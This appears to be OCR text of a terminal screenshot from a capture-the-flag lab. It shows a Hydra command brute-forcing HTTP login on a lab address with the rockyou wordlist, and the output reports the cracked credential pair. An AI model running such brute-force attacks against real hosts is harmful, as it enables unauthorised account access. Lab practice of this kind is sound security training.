 ut@utkar5hm-g14-arch:~/thm/yotf 190x13
ut ~/thm/yotf hydra -l rascal -P /usr/share/dict/rockyou.txt -s 80 -f 10.10.227.190 http-get -t 64 -v
Hydra v9.3 (c) 2022 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-binding
d ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2022-07-12 23:58:04
[WARNING] You must supply the web page as an additional option or via -m, default path set to /
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) from a previous session found, to prevent overwriting, ./hydra.restore
[DATA] max 64 tasks per 1 server, overall 64 tasks, 14344398 login tries (l:1/p:14344398), ~224132 tries per task
[DATA] attacking http-get://10.10.227.190:80/
[VERBOSE] Resolving addresses ... [VERBOSE] resolving done
[80][http-get] host: 10.10.227.190 login: rascal password: bling
[STATUS] attack finished for 10.10.227.190 (valid pair found)
1 of 1 target successfully completed, 1 valid password found